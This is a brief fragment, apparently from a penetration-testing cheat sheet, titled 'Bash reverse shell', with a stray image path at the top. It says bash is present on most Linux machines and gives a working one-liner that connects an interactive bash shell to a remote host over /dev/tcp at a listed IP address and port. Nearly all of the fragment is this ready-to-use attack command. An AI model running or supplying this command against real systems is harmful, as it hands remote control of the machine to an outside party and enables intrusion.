 Bash reverse shell
The simplest method is to use bash, which is available on almost all Linux machines. This script was tested on Ubuntu 18.04, but
not all versions of bash support this function:
/bin/bash -i >& /dev/tcp/10.10.17.1/1337 0>&1